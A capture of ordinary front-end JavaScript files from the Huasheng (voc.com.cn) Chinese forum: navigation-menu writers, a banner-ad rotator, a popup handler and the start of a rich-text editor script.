document.writeln("<a href=\"/forum-22-1.html\">网友自拍</a>　<a href=\"/forum-55-1.html\">Flash帝国</a>　<a href=\"/forum-39-1.html\">驴友自助</a>　　<a href=\"http://www.0731go.cn/\">长沙网</a>　<a href=\"/forum-72-1.html\">摄友摄色</a>　<a href=\"/forum-89-1.html\">情感酒廊</a>　<a href=\"/search.php?srchfrom=69000&amp;orderby=dateline&amp;searchsubmit=yes\" target=\"_blank\"><span class=\"huang1\"><b>最新300帖</b></span></a><br>");
document.writeln("");
document.writeln("<a href=\"/forum-64-1.html\">娱乐八卦</a>　<a href=\"/forum-21-1.html\">千奇百怪</a>　<a href=\"/forum-52-1.html\">哈哈笑话</a>　<a href=\"/forum-60-1.html\">灌水专区</a><br>");
document.writeln("");
document.writeln("<a href=\"http://bbs.voc.com.cn/app/tuijian/index.php\" style=\"color:#FF6201;font-weight:bold\" target=\"_blank\">版主推荐</a><br />");
document.writeln("</div>");
document.writeln("");
document.writeln(" <center><font color=\"red\">************************<b>分类版块</b>************************</font></center>");
document.writeln("");
document.writeln("			<a href=\"/forum-47-1.html\"><span class=\"huang1\"><b>[时政军事]</b></span></a>");
document.writeln("			<a href=\"/forum-76-1.html\">辣眼时评</a>   <a  href=\"http://dsj.voc.com.cn/\" target='_blank'>大视界</a>　<a href=\"/forum-68-1.html\">新闻聚焦</a> <br />");
document.writeln("	");
document.writeln("			<a href=\"/forum-4-1.html\"><span class=\"huang1\"><b>[精彩贴图]</b></span></a>");
document.writeln("			<a href=\"/forum-22-1.html\">网友自拍</a>　<a href=\"/forum-72-1.html\">摄友摄色</a><br />");
document.writeln("");
document.writeln("			<a href=\"/forum-294-1.html\"><span class=\"huang1\"><b>[华声音画]</b></span></a>");
document.writeln("			<a href=\"/forum-105-1.html\">特效绝美</a>　<a href=\"/forum-233-1.html\">单幅音画</a>　<a href=\"/forum-345-1.html\">图文音画</a>　<a href=\"/forum-112-1.html\">原声地带</a>　<a href=\"/forum-365-1.html\">心情吟诵</a>　<br />");
document.writeln("");
document.writeln("                        <a href=\"/forum-320-1.html\"><span class=\"huang1\"><b>[音画学堂]</b></span></a> ");
document.writeln("                        <a href=\"/forum-163-1.html\">教程交流</a>  <a href=\"/forum-321-1.html\">学员教程</a>  <a href=\"/forum-322-1.html\">作业投递</a>  <a href=\"/forum-323-1.html\">学堂教务</a><br /> ");
document.writeln("");
document.writeln("                        <a href=\"/forum-326-1.html\"><span class=\"huang1\"><b>[音画资源]</b></span></a>");
document.writeln("		        <a href=\"/forum-117-1.html\" target='_blank'>图片素材</a>   <a href=\"/forum-324-1.html\"><span class=\"huang1\"><b>[华声动漫]</b></span></a>   <a href=\"/forum-325-1.html\" target='_blank'>动漫学坊</a> <a href=\"/forum-55-1.html\" target='_blank'>FLASH帝国</a>  <br />");
document.writeln("");
document.writeln("			");
document.writeln("			<a href=\"/forum-13-1.html\"><span class=\"huang1\"><b>[轻松休闲]</b></span></a>");
document.writeln("			<a href=\"/forum-64-1.html\">娱乐八卦</a>　<a href=\"/forum-21-1.html\">千奇百怪</a>　<a href=\"/forum-52-1.html\">哈哈笑话</a>　<a href=\"/forum-111-1.html\">异域风情</a>　<a href=\"/forum-60-1.html\">灌水专区</a>　<a href=\"/forum-98-1.html\">打油部落</a>　　<br />");
document.writeln(" ");
document.writeln("<a href=\"/forum-295-1.html\"><span class=\"huang1\"><b>[华声情感]</b></span></a>");
document.writeln("			<a href=\"/forum-89-1.html\">情感酒廊</a>　<a href=\"/forum-114-1.html\">菁菁校园</a><br />");
document.writeln("		");
document.writeln("			<a href=\"/forum-17-1.html\"><span class=\"huang1\"><b>[华声驴友]</b></span></a>");
document.writeln("                                <a href=\"/forum-39-1.html\">游记·影像</a>　<a href=\"/forum-189-1.html\">召集·约伴</a>　<a href=\"/forum-346-1.html\">出走社</a>　<a href=\"/forum-205-1.html\">装备·团购</a>　<a href=\"/forum-334-1.html\">湖南百公里</a>　<a href=\"/forum-372-1.html\">湖南户外联盟</a><br />");
document.writeln("");
document.writeln("			<a href=\"/forum-94-1.html\"><span class=\"huang1\"><b>[38℃生活]</b></span></a>");
document.writeln("			<a href=\"/forum-126-1.html\">美食天下</a> <a href=\"/forum-27-1.html\">生活贴士</a> <a href=\"/forum-148-1.html\">科学探索</a> <a href=\"/forum-115-1.html\">汽车沙龙</a> <a href=\"/forum-212-1.html\">法律沙龙</a><br />");
document.writeln("");
document.writeln("			<a href=\"/forum-1-1.html\"><span class=\"huang1\"><b>[华声文苑]</b></span></a>");
document.writeln("			<a href=\"/forum-5-1.html\">荷韵轻香|散文</a>　<a href=\"/forum-59-1.html\">国学问答</a>　<a href=\"/forum-9-1.html\">清词古韵|诗词</a>　<a href=\"/forum-10-1.html\">现代诗谷|新诗</a>　<a href=\"/forum-124-1.html\">书法&绘画</a>　<a href=\"/forum-167-1.html\">文苑版务</a>　<br />");
document.writeln("			<a href=\"/forum-244-1.html\"><span class=\"huang1\"><b>[湖南论坛]</b></span></a>");
document.writeln("			<a href=\"http://www.0731go.cn/\">长沙网</a>　<a href=\"/forum-245-1.html\">株洲论坛</a>　<a href=\"/forum-246-1.html\">湘潭论坛</a>　<a href=\"/forum-247-1.html\" target='_blank'>衡阳视点</a>　<a href=\"/forum-248-1.html\">岳阳论坛</a>　<a href=\"/forum-249-1.html\">益阳论坛</a>　<a href=\"/forum-379-1.html\" target='_blank'>今日常德</a>　<a href=\"/forum-252-1.html\">娄底论坛</a>　<a href=\"/forum-253-1.html\">永州论坛</a>　<a href=\"/forum-251-1.html\" target='_blank'>邵阳社区</a><br />");
document.writeln("                         &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href=\"/forum-254-1.html\">郴州论坛</a>　<a href=\"/forum-255-1.html\">怀化论坛</a>　<a href=\"/forum-256-1.html\">湘西论坛</a>    <a href=\"/forum-257-1.html\">张家界论坛</a>  <a href=\"/forum-48-1.html\">兴湘论坛</a>  <a href=\"http://cs.voc.com.cn\">长沙事</a> <br />	");
document.writeln("			<a href=\"/forum-65-1.html\"><span class=\"huang1\"><b>[华声版务]</b></span></a>");
document.writeln("			<a href=\"/forum-41-1.html\">新手上路</a>　<a href=\"/forum-66-1.html\">投诉&amp;建议</a>　<a href=\"/forum-79-1.html\">版主交流</a>　<a href=\"/forum-86-1.html\">秘密花园</a>　<a href=\"/forum-297-1.html\">家园交流</a>　<a href=\"/forum-14-1.html\"><span class=\"huang1\"><b>[华声故版]</b></span></a><br />");
document.writeln("");
document.writeln("			</td>");
document.writeln("		</tr>");
document.writeln("	</table>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\"headermenu_popup\" id=\"forumlistdiyfoot_menu\" style=\"height:auto;width:856px;margin:0px auto;\">");
document.writeln("	<table cellpadding=\"4\" cellspacing=\"0\" border=\"0\" style=\" width: 100%\">");
document.writeln("		<tr>");
document.writeln("			<td class=\"popupmenu_option2\" style=\"line-height:25px\"><a href=\"/forum-47-1.html\">");
document.writeln("			<span class=\"huang1\"><b>[时政军事]</b></span></a>");
document.writeln("			<a href=\"/forum-4-1.html\"><span class=\"huang1\"><b>[精彩贴图]</b></span></a>");
document.writeln("			<a href=\"/forum-20-1.html\"><span class=\"huang1\"><b>[影音帝国]</b></span></a>");
document.writeln("			<a href=\"/forum-13-1.html\"><span class=\"huang1\"><b>[轻松休闲]</b></span></a>");
document.writeln("			<a href=\"/forum-288-1.html\"><span class=\"huang1\"><b>[旅 游 区]</b></span></a>");
document.writeln("			<a href=\"/forum-94-1.html\"><span class=\"huang1\"><b>[38℃生活]</b></span></a>");
document.writeln("			<a href=\"/forum-1-1.html\"><span class=\"huang1\"><b>[华声文苑]</b></span></a>");
document.writeln("			<a href=\"/forum-65-1.html\"><span class=\"huang1\"><b>[华声版务]</b></span></a>");
document.writeln("			<a href=\"/forum-41-1.html\">新手上路</a> <a href=\"/forum-66-1.html\">投诉&amp;建议</a><br>");
document.writeln("			<div style=\"color:red;padding:0px; margin:0px;text-align: center;\">************************ 特色版面推荐：************************</div>");
document.writeln("			<a href=\"/forum-76-1.html\">辣眼时评</a> ");
document.writeln("			<a href=\"/forum-24-1.html\">军事贴图</a> <a href=\"/forum-70-1.html\">军事杂谈</a>");
document.writeln("			<a href=\"/forum-25-1.html\">战史风云</a> ");
document.writeln("			<a href=\"/forum-105-1.html\">特效绝美</a>");
document.writeln("			<a href=\"/forum-22-1.html\">网友自拍</a> <a href=\"/forum-72-1.html\">摄友摄色</a>");
document.writeln("			<a href=\"/forum-78-1.html\">影视时空</a> <a href=\"/forum-77-1.html\">音乐地带</a>");
document.writeln("			<a href=\"/forum-55-1.html\">FLASH帝国</a> <a href=\"/forum-64-1.html\">娱乐八卦</a><br>");
document.writeln("			<a href=\"/forum-21-1.html\">千奇百怪</a>");
document.writeln("			<a href=\"/forum-52-1.html\">哈哈笑话</a> <a href=\"/forum-60-1.html\">灌水专区</a>");
document.writeln("			<a href=\"/forum-39-1.html\">驴友自助</a>");
document.writeln("			<a href=\"/forum-89-1.html\">情感酒廊</a>");
document.writeln("			<a href=\"http://www.0731go.cn/\">长沙网</a>");
document.writeln("			<a href=\"/forum-244-1.html\">湖南论坛区</a></td>");
document.writeln("		</tr>");
document.writeln("	</table>");
document.writeln("</div>");
document.writeln("<div class=\"headermenu_popup\" id=\"userinfo_menu\" style=\"height:auto;width:65px;margin:0px auto;display:none\">");
document.writeln("	<table cellpadding=\"4\" cellspacing=\"0\" border=\"0\" style=\" width: 100%\">");
document.writeln("	  <tr>");
document.writeln("	     <td class=\"popupmenu_option2\" style=\"line-height:25px\">");
document.writeln("	     <a href=\"/my.php?item=threads\">我的帖子</a><br/>");
document.writeln("             <a href=\"/my.php?item=favorites&type=thread\">我的收藏</a><br/>");
document.writeln("             <a href=\"/memcp.php?action=buddylist\">好友列表</a><br/>");
document.writeln("             <a href=\"/magic.php\">我的道具</a><br/>");
document.writeln("             </td>");
document.writeln("	  </tr>");
document.writeln("	</table> ");
document.writeln("</div>");

--- FILE ---
content_type: application/x-javascript
request_url: https://cgi.voc.com.cn/adclick/AdsClick.php?LocationID=735
body_size: 361
content:

document.write('<div class="blank4"></div>');
var bannerADstat735 = 0;
var lun735 = new Array();
var luntime735 = Array(5000);
lun735[0]='<a href="https://zt.voc.com.cn/portal/topic/special?id=227812" target=_blank><img src="https://img2.voc.com.cn/2025/12/01/41668629eec0302bf23042aa54719915294f7c471764579961.png" border=0 width="600" height="70"></a>';
document.write('<div id="lundiv735_0">'+lun735[0]+'<div style="width: 26px; height: 13px; position: absolute; right: 1px; bottom: 1px; z-index: 99; background: url(\'https://www.voc.com.cn/CommonFiles/Images/ad_logo.gif\') no-repeat;"></div></div>');
bannerADturnNew(0,735);



--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/app/zhuwei/js/zhuwei.js
body_size: 1564
content:
VOC.util.Event.onDOMReady(function () {
	var D=VOC.util.Dom,E=VOC.util.Event,Anim=VOC.util.Anim,iframesrc="http://bbs.voc.com.cn/app/zhuwei/zhuwei.php?tid=" + tid;//zhuwei-error.html
	var mixin=function(target,options){
		for(var i in options){
			target[i]=options[i]
		}
	}
	var mixinStyle=function(ele,styles){
		if(ele.length){
			for(var i=0;i<ele.length;i++){
				mixin(ele[i].style,styles)
			}
			return;
		}
		mixin(ele.style,styles)
	}

	var popup=D.get("J_weiwang"),close=D.get("J_weiwang_close"),btn=D.get("btn-zhuwei"),layer=document.createElement("div");
	var pageWidth=D.getDocumentWidth();
	//创建一行表格需要的数据

	mixinStyle(layer,{
		width:pageWidth+"px",
		height:D.getDocumentHeight()+"px",
		position:"absolute",
		left:"0",
		top:"0",
		backgroundColor:"#333",
		zIndex:"10000",
		display:"none"
	});

	layer.id="layer";
	D.setStyle(layer,"opacity",0);
	D.setStyle(popup,"opacity",0);
	document.body.appendChild(layer);



	E.addListener(close,"click",function(){//关闭
		popup.style.display="none"
		layer.style.display="none"
		D.setStyle(layer,"opacity",0);
		D.setStyle(popup,"opacity",0);

	})

	D.get("zhuwei_iframe").hasSrc=false;
	E.addListener(btn,"click",function(){//打开

		if(discuzuid<=0) {check_uid();}
		if(discuzuid<=0) {return false;}
		if(D.get("zhuwei_iframe").hasSrc==false){
			D.get("zhuwei_iframe").src=iframesrc;
			D.get("zhuwei_iframe").hasSrc=true;
		}
		D.setStyle(layer,"display","block");
		var anim=new Anim(layer,{opacity:{from:0,to:0.5}},0.4);
		anim.animate();
		D.setStyle(popup,"display","block");
		var anim=new Anim(popup,{opacity:{from:0,to:1}},0.4);
		anim.animate();
		mixinStyle(popup,{
			left:(pageWidth-600)/2+"px",
			top:D.getDocumentScrollTop()+200+"px"
		});
	});
	/*        window.success=function(param){
	D.get("zhuwei_iframe").hasSrc=false;
	if(D.get("zhuwei").style.display=="none") D.get("zhuwei").style.display="block"
	data=param;
	var table1=D.get("J_zhuwei_table");
	var trs=table1.getElementsByTagName("tr");
	if(trs.length==0){
	var tr1=table1.insertRow(0)
	tr1.insertCell(0).className="username";
	tr1.insertCell(1).className="time";
	tr1.insertCell(2).className="coin";
	tr1.insertCell(3).className="content";

	}else{
	var tr1=trs[0].cloneNode(true);
	trs[0].parentNode.insertBefore(tr1,trs[0]);
	}
	tr1.cells[0].innerHTML="<a class='name name-link' target='_blank' href='http:\/\/bangpai.taobao.com\/user\/groups\/"+data.userID+".htm'>"+data.username+"</a>";
	tr1.cells[1].innerHTML=getTime();
	tr1.cells[2].innerHTML=createStar(data.coin);
	tr1.cells[3].innerHTML=data.content;
	D.get("zhuwei-all-count").innerHTML=D.get("zhuwei-all-count").innerHTML*1+data.coin*1;
	popup.style.display="none"
	layer.style.display="none"
	D.setStyle(layer,"opacity",0);
	D.setStyle(popup,"opacity",0);

	updateWeiwangTable();
	}
	window.failed=function(){
	D.get("zhuwei_iframe").hasSrc=false;
	popup.style.display="none"
	layer.style.display="none"
	D.setStyle(layer,"opacity",0);
	D.setStyle(popup,"opacity",0);
	}*/

}
);
function AddFavorite(sURL, sTitle)
{
	try
	{
		window.external.addFavorite(window.location.href , sTitle);
	}
	catch (e)
	{
		try
		{
			window.sidebar.addPanel(sTitle, window.location.href , "");
		}
		catch (e)
		{
			try{
				if ( window.sidebar && 'object' == typeof( window.sidebar ) && 'function' == typeof( window.sidebar.addPanel ) ){
					window.sidebar.addPanel(sTitle, window.location.href , '');
				}else if ( document.all && 'object' == typeof( window.external ) ){
					window.external.addFavorite(window.location.href , sTitle);
				}
			}catch(e){
				alert('您使用的浏览器不支持此功能，请按“Ctrl + D”键手工加入收藏');
			}
			return false;
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/js/xc/thread_first_banner1.js
body_size: 702
content:
document.writeln("<script type=\"text/javascript\">");
document.writeln("//轮换广告");
document.writeln("var bannerADstat363 = 0;");
document.writeln("var lun363 = new Array();");
document.writeln("var luntime363 = Array(5000);");
document.writeln("");
document.writeln("//lun363[0]='<div id=\"lundiv363_0\" style=\"display:none\"><a href=\"http://www.iwoor.cn/zt/1.html\" target=\"_blank\" ><img src=\"http://image.hnol.net/c/2016-05/27/11/201605271110033971-2602751.jpg\" border=\"0\" width=\"900\" height=\"80\"></a></div>';");
document.writeln("");
document.writeln("//document.write(lun363[0]);");
document.writeln("");
document.writeln("//setTimeout(\"bannerADturnNew(0,363)\",1000);");
document.writeln("//新的轮换广告");
document.writeln("function bannerADturnNew(sta,aid){");
document.writeln("	if(sta!=-1)eval('bannerADstat'+aid+' = '+sta);");
document.writeln("	var CurrT = eval('bannerADstat'+aid);");
document.writeln("	var curraid = eval(\"lun\"+aid);");
document.writeln("	document.getElementById('lundiv'+aid+'_'+CurrT).style.display=\"block\";");
document.writeln("	for (sta_other=0;sta_other<=curraid.length-1;sta_other++){");
document.writeln("");
document.writeln("	if (sta_other != CurrT){");
document.writeln("		document.getElementById('lundiv'+aid+'_'+sta_other).style.display=\"none\";");
document.writeln("	}");
document.writeln("	}");
document.writeln("");
document.writeln("	if (eval('bannerADstat'+aid+' == lun'+aid+'.length-1')){");
document.writeln("		eval('bannerADstat'+aid+' =0');");
document.writeln("	}else{");
document.writeln("		eval('bannerADstat'+aid+'++');");
document.writeln("	}");
document.writeln("	setTimeout(_bannerADturnNew(-1,aid),eval('luntime'+aid+'['+CurrT+']'));");
document.writeln("");
document.writeln("}");
document.writeln("");
document.writeln("function _bannerADturnNew(_sta,_aid){");
document.writeln("	return function(){");
document.writeln("	   bannerADturnNew(_sta,_aid);");
document.writeln("	}");
document.writeln("}");
document.writeln("");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/forumdata/jscaches/js_forumlist.js
body_size: 2424
content:
document.writeln("<div class=popupmenu_popup id=subforumlist0_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-47-1.html>时事政治区</a> <a href=forum-4-1.html>精彩贴图区</a> <a href=forum-294-1.html>华声音画</a> <a href=forum-320-1.html>音画学堂区</a> <a href=forum-324-1.html>华声动漫区</a><br />├ <a href=forum-13-1.html>轻松休闲区</a> <a href=forum-17-1.html>华声户外</a> <a href=forum-94-1.html>38℃生活区</a> <a href=forum-295-1.html>华声情感</a> <a href=forum-1-1.html>华声文苑</a><br />├ <a href=forum-15-1.html>游戏动漫区</a> <a href=forum-18-1.html>资源共享区</a> <a href=forum-16-1.html>竞技游戏区</a> <a href=forum-244-1.html>湖南论坛区</a> <a href=forum-65-1.html>华声版务区</a><br />├ <a href=forum-3-1.html>医疗保健区</a> <a href=forum-14-1.html>华声故版区</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist47_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-76-1.html>辣眼时评</a> <a href=forum-68-1.html>新闻聚焦</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist4_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-50-1.html>美女贴图</a> <a href=forum-72-1.html>摄友摄色</a> <a href=forum-83-1.html>搞笑图库</a> <a href=forum-22-1.html>网友自拍</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist294_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-105-1.html>特效绝美</a> <a href=forum-233-1.html>单幅音画</a> <a href=forum-345-1.html>图文音画</a> <a href=forum-112-1.html>原声地带</a> <a href=forum-365-1.html>心情吟诵</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist320_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-163-1.html>教程交流</a> <a href=forum-321-1.html>学员教程</a> <a href=forum-322-1.html>作业投递</a> <a href=forum-323-1.html>学堂教务</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist324_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-325-1.html>动漫学坊</a> <a href=forum-55-1.html>FLASH帝国</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist13_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-64-1.html>娱乐八卦</a> <a href=forum-52-1.html>哈哈笑话</a> <a href=forum-111-1.html>异域风情</a> <a href=forum-21-1.html>千奇百怪</a> <a href=forum-60-1.html>灌水专区</a><br />├ <a href=forum-98-1.html>打油部落</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist60_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-355-1.html>团购曝光</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist17_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-189-1.html>召集·约伴</a> <a href=forum-39-1.html>游记·影像</a> <a href=forum-346-1.html>出走社</a> <a href=forum-205-1.html>装备·团购</a> <a href=forum-334-1.html>百公里</a><br />├ <a href=forum-372-1.html>湖南户外联盟</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist94_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-126-1.html>美食天下</a> <a href=forum-148-1.html>科学探索</a> <a href=forum-115-1.html>汽车沙龙</a> <a href=forum-27-1.html>生活贴士</a> <a href=forum-212-1.html>法律沙龙</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist295_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-89-1.html>情感酒廊</a> <a href=forum-114-1.html>菁菁校园</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist1_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-5-1.html>荷韵轻香|散文</a> <a href=forum-10-1.html>现代诗谷|新诗</a> <a href=forum-9-1.html>清词古韵|诗词</a> <a href=forum-119-1.html>杂文精选|选稿</a> <a href=forum-167-1.html>文苑版务</a><br />├ <a href=forum-59-1.html>国学问答|国学</a> <a href=forum-124-1.html>书法&绘画</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist15_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-29-1.html>动漫天空</a> <a href=forum-90-1.html>单机综合</a> <a href=forum-110-1.html>COSPLAY</a> <a href=forum-28-1.html>网游部落</a> <a href=forum-187-1.html>电玩地带</a><br />├ <a href=forum-213-1.html>二手交易</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist18_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-209-1.html>动漫下载</a> <a href=forum-30-1.html>游戏下载</a> <a href=forum-102-1.html>FTP交流</a> <a href=forum-183-1.html>综艺影音</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist16_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-184-1.html>反恐精英</a> <a href=forum-181-1.html>竞技视频</a> <a href=forum-211-1.html>星际争霸</a> <a href=forum-210-1.html>魔兽争霸</a> <a href=forum-162-1.html>丨MarKet丶车队</a><br />├ <a href=forum-182-1.html>实况足球</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist244_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-245-1.html>株洲论坛</a> <a href=forum-246-1.html>湘潭论坛</a> <a href=forum-248-1.html>岳阳论坛</a> <a href=forum-249-1.html>益阳论坛</a> <a href=forum-379-1.html>今日常德</a><br />├ <a href=forum-257-1.html>张家界论坛</a> <a href=forum-247-1.html>衡阳视点</a> <a href=forum-252-1.html>娄底论坛</a> <a href=forum-253-1.html>永州论坛</a> <a href=forum-254-1.html>郴州论坛</a><br />├ <a href=forum-255-1.html>怀化论坛</a> <a href=forum-256-1.html>湘西论坛</a> <a href=forum-251-1.html>邵阳社区</a> <a href=forum-58-1.html>经济风云</a> <a href=forum-48-1.html>兴湘论坛</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist65_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-66-1.html>投诉&建议</a> <a href=forum-79-1.html>版主交流</a> <a href=forum-86-1.html>秘密花园</a> <a href=forum-297-1.html>家园交流</a> <a href=forum-368-1.html>掌上华声</a><br />├ <a href=forum-41-1.html>新手上路</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist3_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-386-1.html>艺星整形</a> <a href=forum-19-1.html>『健康话题』</a> <a href=forum-42-1.html>『学术交流』</a> <a href=forum-43-1.html>『健康商机』</a> <a href=forum-240-1.html>『女性健康』</a><br />├ <a href=forum-281-1.html>『抗癌乐园』</a></td></tr></table></div><div class=popupmenu_popup id=subforumlist14_menu style=\"display:none\"><table cellpadding=4 cellspacing=0 border=0><tr><td class=popupmenu_option2> ├ <a href=forum-11-1.html>视频自拍</a> <a href=forum-185-1.html>成都安可●东篱煮酒</a> <a href=forum-214-1.html>华声报客</a> <a href=forum-51-1.html>漂流论坛</a> <a href=forum-118-1.html>华声许愿灵</a><br />├ <a href=forum-208-1.html>留学沙龙</a> <a href=forum-125-1.html>街舞阵地</a> <a href=forum-40-1.html>同城相约</a> <a href=forum-186-1.html>株洲广场</a> <a href=forum-137-1.html>广东会馆</a><br />├ <a href=forum-155-1.html>华声议会</a> <a href=forum-121-1.html>传媒沙龙</a> <a href=forum-129-1.html>彩票沙龙</a> <a href=forum-103-1.html>关注生命</a> <a href=forum-100-1.html>爱心日志</a><br />├ <a href=forum-97-1.html>38℃生活</a> <a href=forum-92-1.html>华声鸳侣园</a> <a href=forum-128-1.html>城市论坛</a> <a href=forum-37-1.html>编程交流</a> <a href=forum-36-1.html>玩转手机</a><br />├ <a href=forum-35-1.html>数码时代</a> <a href=forum-34-1.html>网络纵横</a> <a href=forum-33-1.html>硬件DIY</a> <a href=forum-62-1.html>妙文精萃|转帖</a> <a href=forum-63-1.html>时尚伊人</a><br />├ <a href=forum-96-1.html>编撰茶座|交流</a> <a href=forum-357-1.html>诸侯争霸</a> <a href=forum-2-1.html>听雪江湖</a> <a href=forum-358-1.html>凭栏试剑</a> <a href=forum-359-1.html>流金岁月</a><br />├ <a href=forum-360-1.html>高山流水</a> <a href=forum-361-1.html>彼岸如烟</a> <a href=forum-130-1.html>华声仲裁团</a> <a href=forum-104-1.html>法网拾零</a> <a href=forum-131-1.html>助动湖南</a><br />├ <a href=forum-161-1.html>有声读物</a> <a href=forum-305-1.html>华声义工</a> <a href=forum-26-1.html>我的彩信</a> <a href=forum-190-1.html>帅男贴图</a> <a href=forum-193-1.html>华声杀人俱乐部</a><br />├ <a href=forum-46-1.html>博客交流</a> <a href=forum-67-1.html>常德车友会</a> <a href=forum-31-1.html>华声羽毛球俱乐部</a> <a href=forum-32-1.html>小记者俱乐部</a> <a href=forum-116-1.html>“新丝路”模特大赛</a><br />├ <a href=forum-188-1.html>个性T恤</a> <a href=forum-243-1.html>酱油春晚</a> <a href=forum-235-1.html>华声房产</a> <a href=forum-220-1.html>奥运译中菜名</a> <a href=forum-221-1.html>《华声》杂志</a><br />├ <a href=forum-223-1.html>商场商道</a> <a href=forum-224-1.html>湘菜论坛</a> <a href=forum-225-1.html>魅力特产</a> <a href=forum-229-1.html>我为结婚狂</a> <a href=forum-231-1.html>打工知音</a><br />├ <a href=forum-286-1.html>安全论坛</a> <a href=forum-350-1.html>《up向日葵》杂志</a> <a href=forum-342-1.html>名人访谈</a> <a href=forum-296-1.html>真人非常秀</a> <a href=forum-319-1.html>教育论坛</a><br />├ <a href=forum-335-1.html>滑板论坛</a> <a href=forum-338-1.html>脱颖而出</a> <a href=forum-351-1.html>非物质文化遗产评选</a> <a href=forum-352-1.html>社长总编辑信箱</a> <a href=forum-376-1.html>湖南业余羽毛球俱乐部联赛</a><br />├ <a href=forum-377-1.html>手游天下</a></td></tr></table></div>");

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/include/javascript/editor.js
body_size: 8908
content:
var editbox = editwin = editdoc = null;
var cursor = -1;
var stack = new Array();
var initialized = false;

function newEditor(mode, initialtext) {

	wysiwyg = parseInt(mode);
	if(!(is_ie || is_moz || (is_opera >= 9))) {
		allowswitcheditor = wysiwyg = 0;
	}
	var bbcodemode = $('bbcodemode');
	var wysiwygmode = $('wysiwygmode');
	bbcodemode.className = wysiwyg ? 'editor_switcher' : 'editor_switcher_highlight';
	wysiwygmode.className = wysiwyg ? 'editor_switcher_highlight' : 'editor_switcher';
	if(!allowswitcheditor) {
		$(editorid + '_switcher').style.display = 'none';
	}

	$(editorid + '_popup_table').style.display = wysiwyg ? '' : 'none';

	if(wysiwyg) {
		if($(editorid + '_iframe')) {
			editbox = $(editorid + '_iframe');
		} else {
			var iframe = document.createElement('iframe');
			editbox = textobj.parentNode.appendChild(iframe);
			editbox.id = editorid + '_iframe';
		}

		editwin = editbox.contentWindow;
		editdoc = editwin.document;
		writeEditorContents(isUndefined(initialtext) ?  textobj.value : initialtext);
	} else {
		editbox = editwin = editdoc = textobj;
		if(!isUndefined(initialtext)) {
			writeEditorContents(initialtext);
		}
		addSnapshot(textobj.value);
	}
	setEditorEvents();
}


function writeEditorContents(text) {
	if(wysiwyg) {
		if(text == '' && is_moz) {
			text = '<br />';
		}
		if(initialized) {
			editdoc.body.innerHTML = text;
		} else {
			editdoc.designMode = 'on';
			editdoc = editwin.document;
			editdoc.open('text/html', 'replace');
			editdoc.write(text);
			editdoc.close();
			editdoc.body.contentEditable = true;
			initialized = true;
		}
	} else {
		textobj.value = text;
	}

	setEditorStyle();

}

function getEditorContents() {
	return wysiwyg ? editdoc.body.innerHTML : editdoc.value;
}

function setEditorStyle() {
	if(wysiwyg) {
		textobj.style.display = 'none';
		editbox.style.display = '';

		if(is_moz || is_opera) {
			for(var ss = 0; ss < document.styleSheets.length; ss++) {
				if(document.styleSheets[ss].cssRules.length <= 0) {
					continue;
				}
				for(var i = 0; i < document.styleSheets[ss].cssRules.length; i++) {
					if(in_array(document.styleSheets[ss].cssRules[i].selectorText, ['.wysiwyg', '.t_table', '.t_table td'])) {
						var newss = editdoc.createElement('style');
						newss.type = 'text/css';
						newss.innerHTML = document.styleSheets[ss].cssRules[i].cssText + ' p { margin: 0px; }';
						editdoc.documentElement.childNodes[0].appendChild(newss);
